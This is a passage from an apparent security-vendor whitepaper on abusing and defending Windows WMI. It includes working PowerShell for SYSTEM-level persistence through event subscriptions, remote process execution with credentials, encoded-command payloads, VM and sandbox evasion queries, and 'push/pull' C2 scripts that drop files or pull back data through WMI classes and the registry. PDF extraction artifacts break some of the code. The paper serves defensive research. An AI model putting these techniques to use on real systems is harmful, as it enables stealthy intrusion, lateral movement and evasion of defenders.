perspective, VBScript and JScript are the lowest common denominator on older systems that do not have PowerShell installed.

## **C/C++ via IWbem\* COM API**

If you need to interact with WMI in an unmanaged language like C or C++, you will need to use the COM API for WMI<sup>11</sup>. Reverse engineers will need to become familiar with this interface and the respective COM GUIDs in order to successfully comprehend compiled malware that interacts with WMI.

#### **.NET System.Management classes**

The .NET class library provides several WMI-related classes within the System.Management namespace making interacting with WMI in

languages like C#, VB.Net, and F# relatively simple. As will be seen in subsequent examples, these classes are used in PowerShell code to supplement existing WMI/CIM cmdlets.

#### **winrm.exe**

winrm.exe can be used to enumerate WMI object instances, invoke methods, and create and remove object instances on local and remote machines running the WinRM service. winrm.exe can also be used to configure WinRM settings.

The following examples show how winrm. exe may be used to execute commands, enumerate multiple object instances, and retrieve a single object instance:

winrm invoke Create wmicimv2/Win32\_Process @{CommandLine="notepad.exe";CurrentDirectory="C:\"} winrm enumerate http://schemas.microsoft.com/wbem/wsman/1/wmi/root/cimv2/Win32\_Process winrm get http://schemas.microsoft.com/wbem/wsman/1/wmi/root/cimv2/Win32\_OperatingSystem

#### **wmic and wmis-pth for Linux**

wmic is a simple Linux command-line utility used to perform WMI queries. wmis is a command-line wrapper for remote invocation of the Win32 Process Create method. Skip Duckwall also patched wmis to accept NTLM hashes<sup>12</sup>. The hashenabled version of wmis has been used heavily by pentesters.

#### **Remote WMI**

While one can interact with WMI locally, the power of WMI is realized when it is used over the network. Currently, two

protocols exist that enable remote object queries, event registration, WMI class method execution, and class creation: DCOM and WinRM.

Both of these protocols may be viewed as advantageous to an attacker since most organizations and security vendors generally don't inspect the content of this traffic for signs of malicious activity. All an attacker needs to leverage remote WMI are valid, privileged user credentials. In the case of the Linux wmis-pth utility, all that is needed is the hash of the victim user.

<sup>11</sup> https://msdn.microsoft.com/en-us/library/aa389276(v=vs.85).aspx

<sup>12</sup> http://passing-the-hash.blogspot.com/2013/04/missing-pth-tools-writeup-wmic-wmis-curl.html

p FireEye

#### **Distributed Component Object Model (DCOM)**

DCOM has been the default protocol used by WMI since its inception. DCOM establishes an initial connection over TCP port 135. Subsequent data is then exchanged over a randomly selected TCP port. This port range can be configured via

dcomcnfg.exe which ultimately modifies the following registry key:

HKEY LOCAL MACHINE\Software\ Microsoft\Rpc\Internet – Ports (REG\_MULTI\_SZ)

All of the built-in WMI cmdlets in PowerShell communicate using DCOM.

#### PS C:\> Get-WmiObject -Class Win32\_Process -ComputerName 192.168.72.134 -Credential 'WIN-B85AAA7ST4U\Administrator

#### **Windows Remote Management (WinRM)**

Recently, WinRM has superseded DCOM as the recommended remote management protocol for Windows. WinRM is built upon the Web Services-Management (WSMan) specification – a SOAP-based device management protocol. Additionally, PowerShell Remoting is built upon the WinRM specification and allows for extremely powerful remote management of a Windows enterprise at scale. WinRM was also built to support WMI or

more generically, CIM operations over the network.

By default, the WinRM service listens on TCP port 5985 (HTTP) and is encrypted by default. Certificates may also be configured enabling HTTPS support over TCP port 5986.

WinRM settings are easily configurable using GPO, winrm.exe, or the PowerShell WSMan PSDrive as shown here:

#### PS  $C:\rangle$  ls WSMan: \localhost

WSManConfig: Microsoft.WSMan.Management\WSMan::localhost



prireEye∜

PowerShell provides a convenient cmdlet for verifying that the WinRM service is listening – Test-WSMan. If Test-WSMan returns a result, it indicates that the WinRM service is listening on that system.

PS C:\> Test-WSMan -ComputerName 192.168.72.134

wsmid : http://schemas.dmtf.org/wbem/wsman/identity/1/wsmanidentity.xsd ProtocolVersion: http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd ProductVendor : Microsoft Corporation ProductVersion : OS: 0.0.0 SP: 0.0 Stack: 3.0

For interacting with WMI on systems running the WinRM service, the only built-in tools that support remote WMI interaction is winrm.exe and the PowerShell CIM cmdlets. The CIM cmdlets may also be configured to use DCOM, however for systems without a running WinRM service.

PS C:\> \$CimSession = New-CimSession -ComputerName 192.168.72.134 -Credential 'WIN-B85AAA7ST4U\ Administrator' -Authentic ation Negotiate PS C:\> Get-CimInstance -CimSession \$CimSession -ClassName Win32\_Process

## **WMI Eventing**

One of the most powerful features of WMI from an attackers or defenders perspective is the ability of WMI to respond asynchronously to WMI events. With few exceptions, WMI eventing can be used to respond to nearly any operating system event. For example, WMI eventing may be used to trigger an event upon process creation. This mechanism could then be used as a means to perform command-line auditing on any Windows OS.

There are two classes of WMI events – those that run locally in the context of a single process and permanent WMI event subscriptions. Local event last for the lifetime of the host process whereas permanent WMI events are stored in the WMI repository, run as SYSTEM, and persist across reboots.

#### **Eventing Requirements**

In order to install a permanent WMI event subscription, three things are required:

- 1. An event filter The event of interest
- 2. An event consumer An action to perform upon triggering an event
- 3. A filter to consumer binding The registration mechanism that binds a filter to a consumer

## **Event Filters**

An event filter describes an event of interest and is implemented with a WQL event query. Once system administrators have configured a filter, they can use it to receive alerts when new events are created. As an example, event filters might be used to describe some of the following events:

- Creation of a process with a certain name
- Loading of a DLL into a process • Creation of an event log with a
- specific ID
- Insertion of removable media
- User logoff
- Creation, modification, or deletion of any file or directory.

Event filters are stored in an instance of a ROOT\subscription:\_\_ EventFilter object. Event filter queries support the following types of events:

## **Intrinsic Events**

Intrinsic events are events that fire upon the creation, modification, and deletion of any WMI class, object, or namespace. They can also be used to alert to the firing of timers or the execution of WMI methods. The following intrinsic events take the form of system classes (those that start with two underscores) and are present in every WMI namespace:

- NamespaceOperationEvent
- NamespaceModificationEvent
- NamespaceDeletionEvent
- NamespaceCreationEvent
- ClassOperationEvent
- ClassDeletionEvent
- ClassModificationEvent
- ClassCreationEvent
- InstanceOperationEvent
- InstanceCreationEvent
- MethodInvocationEvent InstanceModificationEvent
- 
- InstanceDeletionEvent
- TimerEvent

These events are extremely powerful as they can be used as triggers for nearly any conceivable event in the operating system. For example, if one was interested in triggering an event based upon an interactive logon, the following intrinsic event query could be formed:

This query is translated to firing upon the creation of an instance of a Win32 LogonSession class with a logon type of 2 (Interactive).

Due to the rate at which intrinsic events can fire, a polling interval must be specified in queries – specified with the WQL WITHIN clause. That said, it is possible on occasion to miss events. For example, if an event query is formed targeting the creation of a WMI class instance, if that instance is created and destroyed (e.g. common for some processes – Win32\_Process instances) within the polling interval, that event would be missed. This side effect must be taken into consideration when creating intrinsic WMI queries.

SELECT \* FROM \_\_InstanceCreationEvent WITHIN 15 WHERE TargetInstance ISA 'Win32\_LogonSession' AND TargetInstance.LogonType = 2

## **Extrinsic Events**

Extrinsic events solve the potential polling issues related to intrinsic events because they fire immediately upon an event occurring. The downside to them though is that there are not many extrinsic events present in WMI; the events that do exist are extremely powerful and performant, however. The following extrinsic events may be of value to an attacker or defender:

- ROOT\CIMV2:Win32 ComputerShutdownEvent
- ROOT\CIMV2:Win32\_ IP4RouteTableEvent
- ROOT\CIMV2:Win32\_ ProcessStartTrace
- ROOT\CIMV2:Win32\_ ModuleLoadTrace
- ROOT\CIMV2:Win32 ThreadStartTrace
- ROOT\CIMV2:Win32 VolumeChangeEvent
- ROOT\CIMV2: Msft\_WmiProvider\*
- ROOT\DEFAULT:
- RegistryKeyChangeEvent • ROOT\DEFAULT:
- RegistryValueChangeEvent

The following extrinsic event query could be formed to capture all executable modules (user and kernel-mode) loaded into every process

## SELECT \* FROM Win32 ModuleLoadTrace

## **Event Consumers**

An event consumer is a class that is derived from the \_\_EventConsumer system class that represents the action to take upon firing an event. The following useful standard event consumer classes are provided:

- LogFileEventConsumer Writes event data to a specified log file
- ActiveScriptEventConsumer Executes an embedded VBScript of JScript script payload
- NTEventLogEventConsumer Creates an event log entry containing the event data
- SMTPEventConsumer Sends an email containing the event data
- CommandLineEventConsumer Executes a command-line program

Attackers make heavy use of the ActiveScriptEventConsumer and CommandLineEventConsumer classes when responding to their events. Both event consumers offer a tremendous amount of flexibility for an attacker to execute any payload they want all without needing to drop a single malicious executable or script to disk.

**O**FireEye

#### **Malicious WMI Persistence Example**

The PowerShell code in Figure 5is a modified instance of the WMI persistence code present in the  $SEADADDY^{13}$  malware family<sup>14</sup>. The event filter was taken from the PowerSploit persistence module and is designed to trigger shortly after system startup. The event consumer simply executes an executable with SYSTEM privileges.

The event filter in the example in Figure 5 is designed to trigger between 200 and 320 seconds after system startup. Upon triggering the event the event consumer executes an executable that had been previously dropped. The filter and consumer are registered and bound together by specifying both the filter and consumer within a FilterToConsumerBinding instance.

#### **Figure 5:**

SEADADDY WMI persistence with PowerShell

#### \$filterName='BotFilter82'

\$consumerName='BotConsumer23'

\$exePath='C:\Windows\System32\evil.exe'

\$Query="SELECT \* FROM \_\_InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32 PerfFormattedData PerfOS System' AND TargetInstance.SystemUpTime >= 200 AND TargetInstance.SystemUpTime < 320"

\$WMIEventFilter=Set-WmiInstance-Class\_\_EventFilter-NameSpace"root\subscription"-Arguments @ {Name=\$filterName;EventNameSpace="root\ cimv2";QueryLanguage="WQL";Query=\$Query} -ErrorActionStop

\$WMIEventConsumer=Set-WmiInstance-ClassCommandLineEventConsumer-Namespace"root\ subscription"-Arguments@=\$consumerName;ExecutablePa th=\$exePath;CommandLineTemplate=\$exePath}

Set-WmiInstance-Class\_\_FilterToConsumerBinding-Namespace"root\subscription"-Arguments @{Filter=\$WMIEventFilter;Consumer=\$WMIEventConsumer}

<sup>13</sup> https://github.com/pan-unit42/iocs/blob/master/seaduke/decompiled.py#L887

<sup>14</sup> https://github.com/pan-unit42/iocs/blob/master/seaduke/decompiled.py#L887

## **WMI Attacks**

WMI is an extremely powerful tool for attackers across many phases of the attack lifecycle. There is a wealth of WMI objects, methods, and events that can be extremely powerful for performing anything from reconnaissance, AV/ VM detection, code execution, lateral movement, covert data storage, to persistence. It is even possible to build a pure WMI backdoor that doesn't introduce a single file to disk.

There are many advantages of using WMI to an attacker:

- It is installed and running by default on all Windows operating systems going back to Windows 98 and NT 4.0. • For code execution, it offers a stealthier
- 
- alternative to running psexec.<br>• Permanent WMI event subscriptions<br>• run as SYSTEM.
- Defenders are generally unaware of
- WMI as a multi-purpose attack vector.<br>• Nearly every operating system action is capable of triggering a WMI event.<br>Other than storage in the WMI
- repository, no payloads touch disk.

The following is a list of how WMI can be used to perform the various stages of an attack; however, it is far from exhaustive.

#### **Reconnaissance**

One of the first steps taken by many malware operators and pentesters is reconnaissance. WMI has a large number of classes that can help an attacker get a feel for the environment they're targeting.

The following WMI classes are just a subset of data that can be collected during the reconnaissance phase of an attack:

- Host/OS information:Win32\_ OperatingSystem, Win32\_ ComputerSystem
- File/directory listing: CIM DataFile
- Disk volume listing: Win32 Volume
- Registry operations: StdRegProv
- Running processes: Win32\_ Process
- Service listing: Win32\_Service
- Event log: Win32\_NtLogEvent
- Logged on accounts: Win32\_ LoggedOnUser
- Mounted shares: Win32 Share
- Installed patches: Win32\_ QuickFixEngineering

## **Anti-Virus/VM Detection AV Detection**

Installed AV products will typically register themselves in WMI via the AntiVirusProductclass contained within either the root\SecurityCenter or root\ SecurityCenter2 namespaces depending upon the OS version.

A WMI client can fetch the installed AV products by executing the following sample WQL Query:

SELECT \* FROM AntiVirusProduct

OFireEye

## Example:



**Generic VM/Sandbox Detection** Malware can use WMI to do generic detection of VM and sandbox environments. For example, if there is less than 2GB of physical memory

or if there is only a single processor core, the OS is likely to be running in a virtual machine.

Sample WQL Queries:

SELECT \* FROM Win32\_ComputerSystem WHERE TotalPhysicalMemory < 2147483648 SELECT \* FROM Win32\_ComputerSystem WHERE NumberOfLogicalProcessors < 2

**O**FireEye

Figure 6 demonstrates generic virtual machine detection with WMI and PowerShell in action:



### **VMware Detection**

The following example queries attempt to find VMware strings present in certain WMI objects and check to see if the VMware tools daemon is running:

SELECT \* FROM Win32\_NetworkAdapter WHERE Manufacturer LIKE "%VMware%" SELECT \* FROM Win32\_BIOS WHERE SerialNumber LIKE "%VMware%" SELECT \* FROM Win32\_Process WHERE Name="vmtoolsd.exe" SELECT \* FROM Win32\_NetworkAdapter WHERE Name LIKE "%VMware%"

## Figure 7 demonstrates VMware detection with WMI and PowerShell in action:

**Figure 7:** Sample VMware detection PowerShell code

#### \$VMwareDetected=\$False

\$VMAdapter=Get-WmiObjectWin32\_NetworkAdapter-Filter'Manufacturer LIKE "%VMware%" OR Name LIKE "%VMware%"'

\$VMBios=Get-WmiObjectWin32\_BIOS-Filter'SerialNumber LIKE "%VMware%"' \$VMToolsRunning=Get-WmiObjectWin32\_Process-Filter'Name="vmtoolsd.exe"'

if (\$VMAdapter-or\$VMBios-or\$VMToolsRunning) { \$VMwareDetected=\$True }

#### **Code Execution and Lateral Movement**

There are two common methods of achieving remote code execution in WMI: the Win32\_Process Create method and event consumers.

#### **Win32\_Process Create Method**

The Win32\_Process class contains a static method named Create that can spawn a process locally or remotely. This is the WMI equivalent of running psexec.exe only without unnecessary forensic artifacts like the creation of a service. The following example demonstrates executing a process on a remote machine:

PS C:\> Invoke-WmiMethod -Class Win32\_Process -Name Create -ArgumentList 'notepad.exe' -ComputerName 192.168.72.134 -Cre dential 'WIN-B85AAA7ST4U\Administrator'



p FireEye

A more practical malicious use case would be to call the Create method and invoke powershell.exe containing an embedded malicious script.

#### **Event consumers**

Another means of achieving code execution is to create a permanent WMI event subscription. Normally, a permanent WMI event subscription is designed to persist and respond to certain events. If an attacker wanted to execute a single payload however, they could just configure an event consumer to delete its corresponding event filter, consumer, and filter to consumer binding. The advantage of this technique is that the payload runs as a SYSTEM process and it avoids having a payload be displayed in plaintext in the presence of commandline auditing. For example, if a VBScript ActiveScriptEventConsumer

payload was utilized, the only process created would be the following WMI script host process:

%SystemRoot%\system32\wbem\ scrcons.exe -Embedding

As an attacker, the challenge for pursuing this class of attack vector would be selecting an intelligent event filter. If they just wanted to trigger the payload after a few seconds, an

\_\_IntervalTimerInstruction class could be used. An attacker might choose to execute the payload upon a user locking their screen. In that case, an extrinsic Win32\_ ProcessStartTrace event could be used to trigger upon the LogonUI. exeprocess being created. An attacker can get creative in their choice of an appropriate event filter.

**O**FireEye

#### **Covert Data Storage**

Attackers have made clever use of the WMI repository itself as a means to store data. One such method may be achieved by creating a WMI class dynamically and

storing arbitrary data as the value of a static property of that class . Figure 8 demonstrates storing a string as a value of a static WMI class property:

#### **Figure 8:**

Sample WMI class creation PowerShell code

\$StaticClass=New-ObjectManagement.ManagementClass('root\ cimv2',\$null,\$null) \$StaticClass.Name ='Win32\_EvilClass' \$StaticClass.Put() \$StaticClass.Properties.Add('EvilProperty',"This is not the malware you're looking for") \$StaticClass.Put()

The previous example demonstrated the local creation of a WMI class. It is possible, however, to create WMI classes remotely as will be demonstrated in the next section. The ability to create and modify a class remotely gives an attacker the ability to store and retrieve arbitrary data, turning WMI into an effective C<sub>2</sub> channel.

The ability to create and modify a class remotely gives an attacker the ability to store and retrieve arbitrary data, turning WMI into an effective C2 channel.

It is up to the attacker to decide what they want to do with the data stored in the WMI repository. The next few examples show practical examples of how attackers have used this attack mechanism.

#### **WMI as a C2 Channel**

Using WMI as a mechanism to store and retrieve data also enables WMI to act as a pure C2 channel. This clever use of WMI was first demonstrated publicly by Andrei Dumitrescu in his WMI Shell tool $^{15}$  that utilized the creation and modification of WMI namespaces as a C2 channel. There are actually numerous C2 staging mechanisms that could be used such as WMI class creation as was just discussed. It is also possible to use the registry to stage data for exfiltration over a WMI C2 channel. The following examples demonstrate some proof-of-concept code that utilizes WMI as a C2 channel.

p FireEye

#### **"Push" Attack**

Figure 9 demonstrates how a WMI class can be created remotely to store file data. That file data can then be dropped to the remote file system using powershell.exe remotely.

#### **Figure 9:**

Sample generic VM detection PowerShell code

```
# Prep file to drop on remote system
$LocalFilePath='C:\Users\ht\Documents\evidence_to_plant.png'
$FileBytes=[IO.File]::ReadAllBytes($LocalFilePath)
$EncodedFileContentsToDrop=[Convert]::ToBase64String ($FileBytes)
# Establish remote WMI connection
$Options=New-ObjectManagement.ConnectionOptions
$Options.Username ='Administrator'
$Options.Password ='user'
$Options.EnablePrivileges =$True 
$Connection=New-ObjectManagement.ManagementScope
$Connection.Path = '\192.168.72.134\root\defail'$Connection.Options =$Options
$Connection.Connect()
# "Push" file contents
$EvilClass=New-ObjectManagement.ManagementClass($Connection, 
[String]::Empty,$null)
$EvilClass['__CLASS']='Win32_EvilClass'
$EvilClass.Properties.Add('EvilProperty',[Management.CimType] 
::String,$False)
$EvilClass.Properties['EvilProperty'].Value =$EncodedFileContentsToDrop
$EvilClass.Put()
$Credential=Get-Credential'WIN-B85AAA7ST4U\Administrator'
$CommonArgs= @{
     Credential =$Credential
     ComputerName ='192.168.72.134'
}
# The PowerShell payload that will drop the stored file contents
$PayloadText=@'
$EncodedFile = ([WmiClass] 'root\default:Win32_EvilClass').
Properties['EvilProperty'].Value
[IO.File]::WriteAllBytes('C:\fighter_jet_specs.png', 
[Convert]::FromBase64String($EncodedFile))
\cdot @
$EncodedPayload=[Convert]::ToBase64String([Text.Encoding] ::Unicode.
GetBytes($PayloadText))
$PowerShellPayload="powershell -NoProfile -EncodedCommand
$EncodedPayload"
# Drop the file to the target filesystem
Invoke-WmiMethod@CommonArgs-ClassWin32_Process-NameCreate-
ArgumentList$PowerShellPayload
# Confirm successful file drop
Get-WmiObject@CommonArgs-ClassCIM_DataFile-Filter'Name = "C:\\fighter_
jet_specs.png"'
```
p FireEye

## **"Pull" Attack**

Figure 10 demonstrates using the registry to pull back the results of a PowerShell command. Additionally, many malicious tools that attempt to capture the output of PowerShell commands

simply convert the output to text. This example utilizes a PowerShell object serialization and deserialization method to maintain the rich type information present in PowerShell objects.

#### **Figure 10:**

PowerShell code that pulls command data back from a WMI class property

## \$Credential=Get-Credential'WIN-B85AAA7ST4U\Administrator' \$CommonArgs= @{ Credential =\$Credential ComputerName ='192.168.72.131' } # Create a remote registry key and value \$HKLM=2147483650 Invoke-WmiMethod@CommonArgs-ClassStdRegProv-NameCreateKey-ArgumentList\$HKLM,'SOFTWARE\EvilKey' Invoke-WmiMethod@CommonArgs-ClassStdRegProv-NameDeleteValue-ArgumentList\$HKLM,'SOFTWARE\EvilKey','Result' # PowerShell payload that saves the serialized output of `Get-Process lsass` to the registry \$PayloadText=@' \$Payload = {Get-Process lsass}  $\text{Result} = \text{& } \text{Payload}$ \$Output = [Management.Automation.PSSerializer]::Serialize(\$Result, 5) \$Encoded = [Convert]::ToBase64String([Text.Encoding]::Unicode. GetBytes(\$Output)) Set-ItemProperty -Path HKLM:\SOFTWARE\EvilKey -Name Result -Value \$Encoded '@ \$EncodedPayload=[Convert]::ToBase64String([Text.Encoding]::Unicode. GetBytes(\$PayloadText)) \$PowerShellPayload="powershell -NoProfile -EncodedCommand \$EncodedPayload" # Invoke PowerShell payload Invoke-WmiMethod@CommonArgs-ClassWin32\_Process-NameCreate-ArgumentList\$PowerShellPayload # Pull the serialized results back \$RemoteOutput=Invoke-WmiMethod@CommonArgs-ClassStdRegProv-NameGetStringValue-ArgumentList\$HKLM,'SOFTWARE\EvilKey','Result' \$EncodedOutput=\$RemoteOutput.sValue # Deserialize and display the result of the command executed on the remote system \$DeserializedOutput=[Management.Automation. PSSerializer]::Deserialize([Text.Encoding]::Ascii. GetString([Convert]::FromBase64String(\$EncodedOutput)))

p<br>⊘FireEye

#### **WMI Providers**

Providers are the backbone of WMI. Nearly all WMI classes and their respective methods are implemented in providers. A provider is a user-mode COM DLL or kernel driver. Each provider has a respective CLSID associated with it used for COM resolution in the registry. This CLSID is used to look up the actual DLL that implements the provider. Additionally, all registered providers have a respective \_\_Win32Provider WMI class instance. For example, consider the following registered WMI provider that handles registry actions:



The DLL that corresponds to the RegistryEventProvider provider is found by referencing the following registry value:

HKEY\_CLASSES\_ROOT\CLSID\{fa77a74e-e109-11d0-ad6e-00c04fd8fdff}\InprocServer32 : (Default)

**O**FireEye



#### **Malicious WMI Providers**

Just as a WMI provider is used to provide legitimate WMI functionality to a user, a malicious WMI provider can be used to extend the functionality of WMI for an attacker.

Casey Smith<sup>16</sup> and Jared Atkinson<sup>17</sup> have both released proof-of-concept malicious WMI providers capable of executing shellcode and PowerShell scripts remotely. A malicious WMI provider serves as an effective persistence mechanism allowing an attacker to execute code remotely so long the attacker is in possession of valid user credentials.

## **WMI Defense**

For every attack present in WMI, there are an equal number of potential defenses.

#### **Existing Detection Utilities**

The following tools exist to detect and remove WMI persistence:

- Sysinternals Autoruns
- $\text{Kansa}^{19}$  A PowerShell module for incident responders

One of the downsides to these tools is that only detect WMI persistence artifacts at a certain snapshot in time. Some attackers will clean up their persistence code once they've

#### **Figure 11:**

PowerShell code that detects WMI persistence on a remote system

\$Arguments= @{ Credential ='WIN-B85AAA7ST4U\Administrator' ComputerName ='192.168.72.135' Namespace ='root\subscription'

Get-WmiObject-Class\_\_FilterToConsumerBinding@Arguments Get-WmiObject-Class\_\_EventFilter@Arguments Get-WmiObject-Class\_\_EventConsumer@Arguments

}

<sup>17</sup> https://github.com/subTee/EvilWMIProvider
